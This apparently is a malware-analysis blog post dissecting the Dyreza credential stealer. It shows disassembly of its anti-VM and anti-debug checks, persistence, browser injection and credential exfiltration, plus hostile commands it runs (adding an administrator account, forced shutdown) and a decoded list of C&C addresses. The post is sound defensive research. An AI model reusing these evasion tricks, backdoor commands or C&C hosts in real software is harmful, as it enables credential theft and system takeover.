# A Technical Look At Dyreza

blog.malwarebytes.com/threat-analysis/2015/11/a-technical-look-at-dyreza/

hasherezade

November 4, 2015

In a previous post we presented unpacking 2 payloads delivered in a spam campaign. A malicious duet – **Upatre** (malware downloader) and **Dyreza** (credential stealer). In this post we will take a look at the core of **Dyreza** – and techniques that it uses.

Note, that Dyreza is a complex piece of malware and various samples come with various techniques – however, the main features remain common.

## Analyzed samples

- ff3d706015b7b142ee0a8f0ad7ea2911 – **Dyreza** executable- a persistent botnet agent, carring DLLs with the core malicious activities
  - 5a0e393031eb2accc914c1c832993d0b – Dyreza DLL (32bit)
  - 91b62d1380b73baea53a50d02c88a5c6 – Dyreza DLL (64 bit)

## Behavioral analysis

When Dyreza starts to infect the computer – it spreads like fire. Observing it in Process Explorer, we can see many new processes appearing and disappearing. As we can notice, it deploys *explorer*, *svchost*, *taskeng*… All this is done in order to obfuscate the flow of execution, in hopes of confusing analyst.2 copies of the malicious file are dropped – in **C:\Windows** and **%APPDATA%** – under pseudo-random names, matching the regex: **[a-zA-Z]{15}.exe** , i.e *vfHNLkMCYaxBGFy.exe*

That persistence is achieved by adding a new task in the task scheduler – it deploys the malicious sample after every minute, to ensure that it keeps running.

Active Tasks

Active tasks are tasks that are currently enabled and have not expired.

Summary: 33 total

| Task Name | Next Run Time | Triggers | Location |
|---|---|---|---|
| vfHNLkMCYaxBGFy | 2015-10-15 18:00:00 | At 17:55 on 2015-10-15 - After triggered, repeat every 00:01:00 indefinitely. | \ |
| RacTask | 2015-10-15 18:12:31 | Multiple triggers defined | \Microsoft\Windows\RAC |
| SR | 2015-10-16 00:00:00 | Multiple triggers defined | \Microsoft\Windows\Syste |
| ProgramDataUpdater | 2015-10-16 00:30:00 | At 00:30 every day | \Microsoft\Windows\Appli |

Code injected into other processes (*svchost*, *explorer*) communicates with the C&C:

| Process | PID | Protocol | Local | Local Port | Remote Address | Remote Port | State |
|---|---|---|---|---|---|---|---|
| <non-existent> | 3160 | TCP | testmachine | 49160 | 141.8.226.14 | http | CLOSE_WAIT |
| svchost.exe | 600 | TCP | testmachine | 49183 | 83.241.176.230 | 4443 | CLOSE_WAIT |
| svchost.exe | 600 | TCP | testmachine | 49206 | 83.241.176.230 | 4443 | CLOSE_WAIT |

| Process | PID | Protocol | Local ... | Remote Address | Remote Port | State | Se... | Sent Bytes | Rcvd Pa... | Rcvd B... |
|---|---|---|---|---|---|---|---|---|---|---|
| System | 4 | UDP | netbios-ns | * | * | | 2 070 | 103 932 | 1 929 | 96 882 |
| svchost.exe | 1448 | UDP | 52678 | * | * | | 16 | 15 848 | | |
| explorer.exe | 392 | TCP | 49679 | 197.231.198.234 | 4443 | CLOSE_WAIT | 3 | 579 | 6 | 1 745 |
| explorer.exe | 392 | TCP | 49680 | 197.231.198.234 | 4443 | CLOSE_WAIT | 3 | 579 | 6 | 1 729 |

Checking on VirusTotal we can confirm, that contacted servers have been reported as malicious:

- 141.8.226.14 -> https://www.virustotal.com/en/ip-address/141.8.226.14/information/
- 83.241.176.230 -> https://www.virustotal.com/en/ip-address/83.241.176.230/information/
- 197.231.198.234 -> https://www.virustotal.com/en/ip-address/197.231.198.234/information/

When we deploy any web browser, it directly injects the code into its process and deploys illegitimate connections.It is the way to keep in touch with the C&C, monitor user's activity and steal credentials.

We can also see files created in a TEMP folder that are serving as a small database, where Dyreza stores information, before they are sent to the C&C.

## Inside the code### Main executable

Dyreza doesn't start on a machine that has less than 2 processors. This technique is used as a defense, preventing file from running on VM. It is based on the observation that VM usually have only one processor – in contrast to most physical machines used nowadays. It is implemented by checking appropriate field in PEB (Process Environment Block), that is pointed by FS:[30]. Infection continues only if the condition is satisfied.

```
00294D20  $ 55              PUSH EBP
00294D21  . 8BEC            MOV EBP,ESP
00294D23  . 83EC 2C         SUB ESP,2C
00294D26  . 56              PUSH ESI
00294D27  . 50              PUSH EAX
00294D28  . 64:A1 30000000  MOV EAX,DWORD PTR FS:[30]
00294D2E  . 8945 FC         MOV DWORD PTR SS:[EBP-4],EAX
00294D31  . 58              POP EAX
00294D32  . 8B45 FC         MOV EAX,DWORD PTR SS:[EBP-4]
00294D35  . 8378 64 02      CMP DWORD PTR DS:[EAX+64],2      is CPU count < 2?
00294D39  . 0F82 81000000   JB z_payloa.00294DC0             crash the app!
00294D3F  . E8 0CF4FFFF     CALL z_payloa.00294150           load imports
00294D44  . 8BF0            MOV ESI,EAX
```

At the beginning of execution, malware loads additional import table into a newly allocated memory page. Names of modules and functions are decrypted at runtime.

It checks, if it is deployed under debugger – using function *LookupPrivilegeValue* with argument *SeDebugPrivilege* – if it returns non-zero value, execution is terminated.

```
013D1890  $  PUSH EBP
013D1891  .  MOV EBP,ESP
013D1893  .  SUB ESP,0x4C
013D1896  .  PUSH ESI
013D1897  .  MOV ESI,[ARG.1]
013D189A  .  MOV ECX,DWORD PTR DS:[ESI+0x20]        kernel32.GetCurrentProcess
013D189D  .  PUSH EDI
013D189E  .  LEA EAX,[ARG.1]
013D18A1  .  PUSH EAX
013D18A2  .  PUSH 0x20
013D18A4  .  XOR EDI,EDI
013D18A6  .  CALL ECX                               advapi32.LookupPrivilegeValueW
013D18A8  .  MOV EDX,DWORD PTR DS:[ESI]             advapi32.OpenProcessToken
013D18AA  .  PUSH EAX
013D18AB  .  CALL EDX
013D18AD  .  TEST EAX,EAX
013D18AF  .v JE SHORT vfHNLkMC.013D18FE
013D18B1  .  MOV ECX,DWORD PTR DS:[ESI+0x174]       vfHNLkMC.013D3C80
013D18B7  .  LEA EAX,[LOCAL.19]
013D18BA  .  PUSH EAX
013D18BB  .  PUSH EDI
013D18BC  .  CALL ECX                               advapi32.LookupPrivilegeValueW
013D18BE  .  MOV ECX,DWORD PTR DS:[ESI+0x50]        advapi32.LookupPrivilegeValueW
013D18C1  .  ADD ESP,0x8
013D18C4  .  LEA EDX,[LOCAL.3]
013D18C7  .  PUSH EDX
013D18C8  .  LEA EAX,[LOCAL.19]
013D18CB  .  PUSH EAX
013D18CC  .  PUSH EDI
013D18CD  .  MOV [LOCAL.4],0x1
013D18D4  .  CALL ECX                               advapi32.LookupPrivilegeValueW
013D18D6  .  TEST EAX,EAX
013D18D8  .v JE SHORT vfHNLkMC.013D18F5
013D18DA  .  MOV EAX,[ARG.1]
013D18DD  .  MOV ECX,DWORD PTR DS:[ESI+0x54]        advapi32.AdjustTokenPrivileges
013D18E0  .  PUSH EDI
013D18E1  .  PUSH EDI

DS:[00020020]=7620CDCF (kernel32.GetCurrentProcess)
ECX=761341B3 (advapi32.LookupPrivilegeValueW)

001CF8F0  013D18D6  CALL to LookupPrivilegeValueW from vfHNLkMC.013D18D4
001CF8F4  00000000  SystemName = NULL
001CF8F8  001CF908  Privilege = "SeDebugPrivilege"
001CF8FC  001CF948  pLocalId = 001CF948
001CF900  00000000
```Valid execution follows few alternative paths. Decision, by which path of to follow is made based on the initial conditions – like, executable path and arguments with which the program was run. When it is deployed for the first time (from a random location), it make its own copy into ***C:\Windows*** and **%APPDATA%** and deploy the copy as a new process. As an argument to a deployed copy (from C:\Windows) it passes a path to the other copy.

If it is deployed from the valid path and the initial argument passed validation, it performs another check – verifying if it is deployed for the first time. It is achieved by creating a specific Global mutex (it's name is a hash of Computer name and OS Version – fetched by functions: *GetComputerName*, *RtlGetVersion*).

If this condition is also satisfied and mutex already exist, then it follows the main path, deploying the malicious code. First, the encrypted data and the key are loaded from the executable's resources.

*T1RY615NR – encrypted 32 bit code, UZGN53WMY – the key, YS45H26GT – encrypted 64bit code*

Unpacking:The unpacking algorithm is pretty simple – *key_data* contains values and *data* – list of indexes of the values in *key_data.* We process the list of indexes and read the corresponding values:

```
def decode(data, key_data):
    decoded = bytearray()
    for i in range(0, len(data)):
        val_index = data[i]
        decoded.append(key_data[val_index])
    return decoded
```

This script decrypts dumped resources:

https://github.com/hasherezade/malware_analysis/blob/master/dyreza/dyreza_decoder.py

The revealed content contains a shellcode to be injected and a a DLL with malicious functions (32 or 64 bit appropriately). The main sample chooses which one to unpack and deploy, by checking if it is running via WOW64 (emulation for 32 bit on 64 bit machine) – calling function *IsWow64Process.*```
013D3222  LEA EDX,[LOCAL.8]
013D3225  PUSH EDX                              Arg2 = 770070B4
013D3226  PUSH ESI                              Arg1 = 00020000
013D3227  CALL vfHNLkMC.013D1830                find resource #1
013D322C  ADD ESP,0x18
013D322F  TEST EAX,EAX
013D3231  JE SHORT vfHNLkMC.013D327C
013D3233  MOV EAX,DWORD PTR DS:[ESI+0x20]       kernel32.GetCurrentProcess
013D3236  PUSH vfHNLkMC.013D5040
013D323B  CALL EAX
013D323D  MOV ECX,DWORD PTR DS:[ESI+0x108]      kernel32.IsWow64Process
013D3243  PUSH EAX
013D3244  CALL ECX                              vfHNLkMC.013D5040
013D3246  TEST EAX,EAX
013D3248  JE SHORT vfHNLkMC.013D327C
013D324A  CMP DWORD PTR DS:[0x13D5040],0x0
013D3251  MOV EAX,DWORD PTR DS:[ESI+0x174]      vfHNLkMC.013D3C80
013D3257  LEA EDX,[LOCAL.8]
013D325A  PUSH EDX                              ntdll.KiFastSystemCallRet
013D325B  JE SHORT vfHNLkMC.013D3283
013D325D  PUSH 0x7
013D325F  CALL EAX
013D3261  PUSH vfHNLkMC.013D5044                Arg4 = 013D5044
013D3266  PUSH vfHNLkMC.013D5038                Arg3 = 013D5038
013D326B  LEA ECX,[LOCAL.8]
013D326E  PUSH ECX                              Arg2 = 013D5040
013D326F  PUSH ESI                              Arg1 = 00020000
013D3270  CALL vfHNLkMC.013D1830                find resource #2
013D3275  ADD ESP,0x18
```

## Malicious DLL (core)

At this stage, functionality of the malware becomes pretty clear. The DLL does not contain much obfuscation – it has clear strings and a typical import table.

We can see the strings that are used for communication with the C&C:

| Address | Length | Type | String |
|---|---|---|---|
| .rdata:10011804 | 00000034 | C | \r\n--%s\r\nContent-Disposition: form-data; name=\"%s\"\r\n |
| .rdata:10011838 | 0000000F | C | Content-Type: |
| .rdata:10011848 | 00000005 | C | \r\n\r\n |
| .rdata:10011850 | 00000009 | C | \r\n--%s-- |
| .rdata:1001185C | 0000002D | C | Content-Type: multipart/form-data; boundary= |
| .rdata:1001188C | 00000011 | C | Content-Length: |
| .rdata:100118A0 | 00000030 | C | \r\nAccept: text/html\r\nConnection: Keep-Alive\r\n\r\n |
| .rdata:100118D0 | 00000065 | C | Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Sa.. |
| .rdata:10011938 | 00000005 | C | POST |
| .rdata:10012220 | 00000041 | C | %02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X |
| .rdata:10012264 | 0000000E | C | %s_W%d%d%d.%s |
| .rdata:10012274 | 00000006 | C | botid |
| .rdata:1001227C | 00000005 | C | btid |
| .rdata:10012284 | 00000005 | C | ccsr |
| .rdata:1001228C | 00000005 | C | dpsr |
| .rdata:10012294 | 00000005 | C | btnt |
| .rdata:1001229C | 00000005 | C | slip |
| .rdata:100122A4 | 0000000C | C | ***EMPTY*** |
| .rdata:100122B0 | 00000008 | C | success |
| .rdata:100122B8 | 0000000D | C | browsnapshot |
| .rdata:100122C8 | 00000009 | C | ponydata |
| .rdata:100122D4 | 0000000A | C | ntlmhashs |
| .rdata:100122E0 | 0000000B | C | Code60Stat |
| .rdata:100122EC | 0000000A | C | sourceexe |
| .rdata:100122F8 | 00000008 | C | httprdc |
| .rdata:10012300 | 0000000A | C | 0.0.0.0:0 |
| .rdata:1001230C | 0000000B | C | respparser |
| .rdata:10012318 | 00000008 | C | httprex |
| .rdata:10012344 | 00000006 | C | dpsrv |
| .rdata:1001234C | 00000009 | C | datapost |Both – 32 and 64 bit DLLs have analogical functionality. Only architecture-related elements and strings are different.

The agent identifies the system:

```
0FD23BA3   TEST EAX,EAX                          kernel32.BaseThreadInitThunk
0FD23BA5   JE test_5rs.0FD23C76
0FD23BAB   MOV EAX,[LOCAL.76]
0FD23BB1   CMP EAX,0x1DB0                        Switch (cases A28..2580)
0FD23BB6   JNZ SHORT test_5rs.0FD23BC2
0FD23BB8   MOV EDX,test_5rs.0FD3138C             ASCII "Win_7"; Case 1DB0 of switch 0FD23BB1
0FD23BBD   JMP test_5rs.0FD23C5B
0FD23BC2   CMP EAX,0x1DB1
0FD23BC7   JNZ SHORT test_5rs.0FD23BD3
0FD23BC9   MOV EDX,test_5rs.0FD31394             ASCII "Win_7_SP1"; Case 1DB1 of switch 0FD23BB1
0FD23BCE   JMP test_5rs.0FD23C5B
0FD23BD3   CMP EAX,0xA28
0FD23BD8   JNZ SHORT test_5rs.0FD23BE1
0FD23BDA   MOV EDX,test_5rs.0FD313A0             ASCII "Win_XP"; Case A28 of switch 0FD23BB1
0FD23BDF   JMP SHORT test_5rs.0FD23C5B
0FD23BE1   CMP EAX,0x23F0
0FD23BE6   JNZ SHORT test_5rs.0FD23BEF
0FD23BE8   MOV EDX,test_5rs.0FD313A8             ASCII "Win_8"; Case 23F0 of switch 0FD23BB1
0FD23BED   JMP SHORT test_5rs.0FD23C5B
0FD23BEF   CMP EAX,0x2580
0FD23BF4   JNZ SHORT test_5rs.0FD23BFD
0FD23BF6   MOV EDX,test_5rs.0FD313B0             ASCII "Win_8.1"; Case 2580 of switch 0FD23BB1
0FD23BFB   JMP SHORT test_5rs.0FD23C5B
0FD23BFD   CMP EAX,0xECE
0FD23C02   JNZ SHORT test_5rs.0FD23C0B
0FD23C04   MOV EDX,test_5rs.0FD313B8             ASCII "Win_Server_2003"; Case ECE of switch 0FD23BB1
0FD23C09   JMP SHORT test_5rs.0FD23C5B
0FD23C0B   CMP EAX,0x1772
0FD23C10   JNZ SHORT test_5rs.0FD23C19
0FD23C12   MOV EDX,test_5rs.0FD313C8             ASCII "Win_Vista_SP2"; Case 1772 of switch 0FD23BB1
0FD23C17   JMP SHORT test_5rs.0FD23C5B
0FD23C19   CMP EAX,0x1770
0FD23C1E   JNZ SHORT test_5rs.0FD23C27
0FD23C20   MOV EDX,test_5rs.0FD313D8             ASCII "Win_Vista"; Case 1770 of switch 0FD23BB1
0FD23C25   JMP SHORT test_5rs.0FD23C5B
0FD23C27   CMP EAX,0x1771
0FD23C2C   JNZ SHORT test_5rs.0FD23C35
0FD23C2E   MOV EDX,test_5rs.0FD313E4             ASCII "Win_Vista_SP1"; Case 1771 of switch 0FD23BB1
0FD23C33   JMP SHORT test_5rs.0FD23C5B
0FD23C35   LEA ECX,DWORD PTR DS:[EAX-0x275A]
0FD23C3B   CMP ECX,0xA5
0FD23C41   JA SHORT test_5rs.0FD23C4A
0FD23C43   MOV EDX,test_5rs.0FD313F4             ASCII "Win_10_IP"
0FD23C48   JMP SHORT test_5rs.0FD23C5B
0FD23C4A   MOV EDX,test_5rs.0FD31400             ASCII "Win_10_TH1"
0FD23C4F   CMP EAX,0x2800
0FD23C54   JE SHORT test_5rs.0FD23C5B
0FD23C56   MOV EDX,test_5rs.0FD3140C             ASCII "unknown"
0FD23C5B   LEA EAX,[LOCAL.8]
0FD23C5E   PUSH EAX                              Arg1 = 77203C33
0FD23C5F   PUSH 0x20
0FD23C61   POP ECX                               kernel32.77203C45
0FD23C62   CALL test_5rs.0FD21000                test_5rs.0FF41000
0FD23C67   PUSH test_5rs.0FD31414                ASCII "_32bit"
0FD23C6C   PUSH 0x20
0FD23C6E   LEA EDI,[LOCAL.8]
0FD23C71   CALL test_5rs.0FD22D2B
```

and then – include this data in information sent to the C&C:```
10003C04 mov     edx, offset aWin_server_200 ; "Win_Server_2003"
10003C09 jmp     short loc_10003C5B
```

```
10003C12 mov     edx, offset aWin_vista_sp2 ; "Win_Vista_SP2"
10003C17 jmp     short loc_10003C5B
```

```
10003C5B
10003C5B loc_10003C5B:
10003C5B lea     eax, [ebp+var_20]
10003C5E push    eax
10003C5F push    20h
10003C61 pop     ecx
10003C62 call    sub_10001000
10003C67 push    offset a_32bit  ; "_32bit"
10003C6C push    20h
10003C6E lea     edi, [ebp+var_20]
10003C71 call    sub_10002D2B
```

```
10003C76
10003C76 loc_10003C76:
10003C76 cmp     [ebp+arg_10], 0
10003C7A pop     edi
10003C7B pop     esi
10003C7C lea     eax, [ebp+var_20]
10003C7F jz      short loc_10003CA6
```

```
10003C81 push    [ebp+arg_10]
10003C84 push    [ebp+arg_C]
10003C87 push    483h
10003C8C push    eax
10003C8D push    [ebp+arg_8]
10003C90 push    [ebp+arg_4]
10003C93 push    offset aSSDSS ; "/%s/%s/0/%s/%d/%s/%s/"
10003C98 push    [ebp+arg_0]
10003C9B call    ds:wsprintfA
10003CA1 add     esp, 20h
10003CA4 jmp     short loc_10003CC6
```

```
10003CA6
10003CA6 loc_10003CA6:
10003CA6 push    [ebp+arg_C]
10003CA9 push    483h
10003CAE push    eax
10003CAF push    [ebp+arg_8]
10003CB2 push    [ebp+arg_4]
10003CB5 push    offset aSSDSDS ; "/%s/%s/0/%s/%d/%s/"
10003CBA push    [ebp+arg_0]
10003CBD call    ds:wsprintfA
10003CC3 add     esp, 1Ch
```

```
10003CC6
10003CC6 loc_10003CC6:
10003CC6 xor     eax, eax
10003CC8 inc     eax
10003CC9 leave
10003CCA retn
10003CCA name_system endp
10003CCA
```

Similar procedure is present in the 64 bit version of the DLL, only the hardcoded string "_32bit" is substituted by "_64bit":

```
0000000180005568 lea     r8, a_64bit        ; "_64bit"
000000018000556F lea     rcx, [r9+rdx+7FFFFFDFh]
0000000180005577 sub     r8, rax
000000018000557A nop     word ptr [rax+rax+00h]
```

Also, network settings are examined (to verify and inform the C&C whether the client can establish back connection – command : AUTOBACKCONN)```
1000CCAD network_settings proc near
1000CCAD cmp     eax, 1
1000CCB0 jnz     short loc_1000CCB8

1000CCB2 mov     eax, offset aNoNat ; "No NAT"
1000CCB7 retn

1000CCB8
1000CCB8 loc_1000CCB8:
1000CCB8 cmp     eax, 3
1000CCBB jnz     short loc_1000CCC3

1000CCBD mov     eax, offset aFullConeNat ; "Full Cone NAT"
1000CCC2 retn

1000CCC3
1000CCC3 loc_1000CC
1000CCC3 cmp     ea
1000CCC6 jnz     sh

1000CCC8 mov     eax, offset aUdpFirewall ; "UDP Firewall"
1000CCCD retn
```

It targets following browsers:

```
0F9C024F  .  8B35 04129C0F   MOV ESI,DWORD PTR DS:[<&SHLWAPI.StrStrIW]  shlwapi.StrStrIW
0F9C0255  .  68 442D9C0F     PUSH test_5rs.0F9C2D44                     Pattern = "chrome.exe"
0F9C025A  .  57              PUSH EDI                                   String = NULL
0F9C025B  .  C745 FC 01000000 MOV [LOCAL.1],0x1
0F9C0262  .  FFD6            CALL ESI                                   StrStrIW
0F9C0264  .  85C0            TEST EAX,EAX
0F9C0266  .v 75 24           JNZ SHORT test_5rs.0F9C028C
0F9C0268  .  68 5C2D9C0F     PUSH test_5rs.0F9C2D5C                     Pattern = "firefox.exe"
0F9C026D  .  57              PUSH EDI                                   String = NULL
0F9C026E  .  FFD6            CALL ESI                                   StrStrIW
0F9C0270  .  85C0            TEST EAX,EAX
0F9C0272  .v 75 18           JNZ SHORT test_5rs.0F9C028C
0F9C0274  .  68 742D9C0F     PUSH test_5rs.0F9C2D74                     Pattern = "iexplore.exe"
0F9C0279  .  57              PUSH EDI                                   String = NULL
0F9C027A  .  FFD6            CALL ESI                                   StrStrIW
0F9C027C  .  85C0            TEST EAX,EAX
0F9C027E  .v 75 0C           JNZ SHORT test_5rs.0F9C028C
0F9C0280  .  68 902D9C0F     PUSH test_5rs.0F9C2D90                     Pattern = "microsoftedge"
0F9C0285  .  57              PUSH EDI                                   String = NULL
0F9C0286  .  FFD6            CALL ESI                                   StrStrIW
0F9C0288  .  85C0            TEST EAX,EAX
```

Below – attempt to send stolen account credentials:```
1000E6E0 push    offset aAccounts ; "accounts"
1000E6E5 push    dword ptr [edi+3A4h]
1000E6EB call    sub_1000387F
1000E6F0 test    eax, eax
1000E6F2 jnz     short loc_1000E706
```

```
1000E6F4 push    offset aSendAccountsFa ; "send accounts failed"
1000E6F9 push    dword ptr [edi+3A4h]
1000E6FF call    sub_10003712
1000E704 jmp     short loc_1000E712
```

```
1000E706
1000E706 loc_1000E706:
1000E706 call    ds:GetTickCount
1000E70C mov     [edi+3FCh], eax
```

```
1000E712
1000E712 loc_1000E712:              ; "ntlmhashs"
1000E712 push    offset aNtlmhashs
1000E717 push    [ebp+arg_8]
1000E71A call    ebx ; lstrcmpA
1000E71C test    eax, eax
1000E71E jnz     short loc_1000E793
```

```
1000E720 mov     esi, [ebp+arg_10]
1000E723 push    esi
1000E724 call    alloc_heap1
1000E729 mov     [ebp+arg_4], eax
1000E72C xor     eax, eax
1000E72E pop     ecx
1000E72F cmp     [ebp+arg_4], eax
1000E732 jz      short loc_1000E793
```

In addition to monitoring browsers, it also collects general information about the computer (it's hardware, users, programs and services) – in form of a report:

```
1000DC4E mov     esi, offset aGeneral ; "--General--\r\n"
1000DC53 push    esi
1000DC54 call    edi ; lstrlenW
1000DC56 push    esi
1000DC57 add     eax, eax
1000DC59 lea     esi, [esp+5Ch+var_3C]
1000DC5D call    sub_1000752A
1000DC62 call    sub_10005879
1000DC67 mov     ebx, eax
1000DC69 mov     [esp+58h+var_40], ebx
1000DC6D test    ebx, ebx
1000DC6F jz      short loc_1000DC83
```

```
1000DC71 push    ebx
1000DC72 call    edi ; lstrlenW
1000DC74 add     eax, eax
1000DC76 push    ebx
1000DC77 call    sub_1000752A
1000DC7C push    ebx
1000DC7D call    heap_free
1000DC82 pop     ecx
```

```
1000DC83
1000DC83 loc_1000DC83:              ; "\r\n"
1000DC83 mov     ebx, offset asc_100119EC
1000DC88 push    ebx
1000DC89 push    4
1000DC8B pop     eax
1000DC8C lea     esi, [esp+5Ch+var_3C]
1000DC90 call    sub_1000752A
1000DC95 mov     esi, offset aUsers ; "--Users--\r\n"
1000DC9A push    esi
1000DC9B call    edi ; lstrlenW
1000DC9D push    esi
1000DC9E add     eax, eax
1000DCA0 lea     esi, [esp+5Ch+var_3C]
1000DCA4 call    sub_1000752A
1000DCA9 call    sub_10007899
```The malware not only steal information and sniff user's browsing, but also tries to take a full control over the system – executes various shell commands – system shutdown,etc. Some examples below:

```
100083A1 push    offset a1qazxsw2 ; "1qazxsw2"
100083A6 push    [ebp+arg_0]
100083A9 lea     eax, [ebp+var_234]
100083AF push    offset aUserSSAdd ; "user %s %s /add"
100083B4 xor     edi, edi
100083B6 push    eax
100083B7 mov     [ebp+var_C], edi
100083BA call    esi ; wsprintfW
100083BC add     esp, 10h
100083BF push    edi
100083C0 push    edi
100083C1 lea     eax, [ebp+var_234]
100083C7 push    eax
100083C8 push    offset aNet      ; "net"
100083CD mov     ebx, offset aOpen ; "open"
100083D2 push    ebx
100083D3 push    edi
100083D4 mov     edi, ds:ShellExecuteW
100083DA call    edi ; ShellExecuteW
100083DC push    3A98h
100083E1 call    ds:Sleep
100083E7 lea     eax, [ebp+var_10]
100083EA push    eax
100083EB lea     eax, [ebp+var_434]
100083F1 push    eax
100083F2 mov     [ebp+var_10], 100h
100083F9 call    sub_10008386
100083FE pop     ecx
100083FF pop     ecx
10008400 test    eax, eax
10008402 jnz     short loc_1000841A

10008404 lea     eax, [ebp+var_434]
1000840A push    eax
1000840B mov     edx, offset aAdministrators ; "Administrators"
10008410 mov     eax, 200h
10008415 call    sub_10004F23

1000841A
1000841A loc_1000841A:
1000841A push    [ebp+arg_0]
1000841D lea     eax, [ebp+var_434]
10008423 push    eax
10008424 lea     eax, [ebp+var_234]
1000842A push    offset aLocalgroupSSAd ; "localgroup %s %s /add"
```

*Trying to add a user with administrative privileges*

```
10005856 call    adjust_shutdown_priviledges
1000585B xor     eax, eax
1000585D push    eax
1000585E push    eax
1000585F push    offset aRFT5      ; "/r /f /t 5"
10005864 push    offset aCWindowsSystem ; "C:\\windows\\system32\\shutdown.exe"
10005869 push    offset aOpen      ; "open"
1000586E push    eax
1000586F call    ds:ShellExecuteW
10005875 xor     eax, eax
10005877 retn
```

*Shutdown system on command (AUTOKILLOS)*

## C&CsThis botnet is prepared with great care. Not only communication is encrypted, but also many countermeasures have been taken in order to prevent detection.

First of all, the address of the C&C is randomly picked from a hard-coded pool.This pool is stored in one of the resources of Dyreza DLL (AES encrypted). Below, we can see how it gets decrypted, during execution of the payload:

```
0F77B3D4  .  FF15 2013780F   CALL DWORD PTR DS:[<&bcrypt.BCryptCreateHash>]   bcrypt.BCryptCreateHash
0F77B3DA  .  85C0            TEST EAX,EAX
0F77B3DC  .v 75 4B           JNZ SHORT payload_.0F77B429
0F77B3DE  .  56              PUSH ESI
0F77B3DF  .  FF75 14         PUSH [ARG.4]
0F77B3E2  .  FF75 10         PUSH [ARG.3]
0F77B3E5  .  FF75 F8         PUSH [LOCAL.2]
0F77B3E8  .  FF15 0813780F   CALL DWORD PTR DS:[<&bcrypt.BCryptHashData>]     bcrypt.BCryptHashData

Stack SS:[0023F3B4]=0183A8CC

Address   Hex dump                                         ASCII
0183A8CC  2A FF 85 0E 08 00 30 31 31 30 75 73 31 32 CB 02  * ...0110us12..
0183A8DC  36 37 2E 32 32 31 2E 31 35 36 2E 31 30 35 3A 34  67.221.156.105:4
0183A8EC  34 34 33 0D 0A 38 39 2E 31 36 31 2E 35 31 2E 31  443..89.161.51.1
0183A8FC  31 35 3A 34 34 34 33 0D 0A 31 31 35 2E 31 31 39  15:4443..115.119
0183A90C  2E 32 35 30 2E 32 34 35 3A 34 34 33 0D 0A 31 37  .250.245:443..17
0183A91C  33 2E 32 35 32 2E 35 30 2E 31 32 34 3A 34 34 34  3.252.50.124:444
0183A92C  33 0D 0A 31 38 36 2E 34 36 2E 31 34 32 2E 36 36  3..186.46.142.66
0183A93C  3A 34 34 33 0D 0A 31 38 38 2E 32 35 35 2E 31 35  :443..188.255.15
0183A94C  34 2E 31 38 30 3A 34 34 34 33 0D 0A 31 39 35 2E  4.180:4443..195.
0183A95C  31 39 31 2E 33 34 2E 32 34 35 3A 34 34 33 0D 0A  191.34.245:443..
0183A96C  32 30 36 2E 31 31 36 2E 31 37 31 2E 32 31 36 3A  206.116.171.216:
0183A97C  34 34 33 0D 0A 32 30 36 2E 31 32 33 2E 36 30 2E  443..206.123.60.
0183A98C  39 33 3A 34 34 34 33 0D 0A 32 31 32 2E 31 30 39  93:4443..212.109
0183A99C  2E 31 37 39 2E 31 39 37 3A 34 34 33 0D 0A 32 31  .179.197:443..21
0183A9AC  36 2E 35 37 2E 31 36 35 2E 31 38 32 3A 34 34 33  6.57.165.182:443
0183A9BC  0D 0A 36 39 2E 32 37 2E 35 37 2E 31 36 34 3A 34  ..69.27.57.164:4
0183A9CC  34 34 33 0D 0A 38 33 2E 32 34 31 2E 31 37 36 2E  443..83.241.176.
0183A9DC  32 33 30 3A 34 34 34 33 0D 0A 31 30 39 2E 38 36  230:4443..109.86
0183A9EC  2E 32 32 36 2E 38 35 3A 34 34 33 0D 0A 31 35 30  .226.85:443..150
0183A9FC  2E 31 32 39 2E 34 39 2E 31 33 39 3A 34 34 33 0D  .129.49.139:443.
0183AA0C  0A 31 37 33 2E 31 38 35 2E 31 36 36 2E 39 34 3A  .173.185.166.94:
0183AA1C  34 34 34 33 0D 0A 31 37 36 2E 31 32 30 2E 32 30  4443..176.120.20
0183AA2C  31 2E 39 3A 34 34 33 0D 0A 31 38 34 2E 31 39 30  1.9:443..184.190
0183AA3C  2E 36 34 2E 33 35 3A 34 34 34 33 0D 0A 31 38 38  .64.35:4443..188
0183AA4C  2E 31 32 30 2E 31 39 34 2E 31 30 31 3A 34 34 34  .120.194.101:444
0183AA5C  33 0D 0A 32 30 36 2E 31 32 33 2E 35 38 2E 34 32  3..206.123.58.42
0183AA6C  3A 34 34 34 33 0D 0A 32 30 38 2E 31 32 33 2E 31  :4443..208.123.1
0183AA7C  33 35 2E 31 30 36 3A 34 34 34 33 0D 0A 38 32 2E  35.106:4443..82.
```

(A script for decrypting list of C&Cs from dumped resources is available here: https://github.com/hasherezade/malware_analysis/blob/master/dyreza/dyrezadll_decoder.py)

Also, the certificate served by a particular C&C changes on each connection. The infrastructure is built on the network of compromised WiFi routers (most often: *AirOS*, *MicroTik*).

The server receives encrypted connection on port 443 (standard HTTPS) or 4443 (in case if standard HTTPS port of a particular router is occupied by a legitimate service).

## Conclusion

Dyreza is an eclectic malware, developed by professionals. It is clear that they are constantly working on a quality – each new version carries some new ideas and improvements, making analysis harder.

## Appendix- Very good **Dyreza/Upatre tracker**: https://techhelplist.com/maltlqr/ – by @Techhelplistcom (list of C&Cs from the current sample: https://techhelplist.com/maltlqr/reports/01oct-20oct-status.txt )
- **Scripts** used in this post: https://github.com/hasherezade/malware_analysis/tree/master/dyreza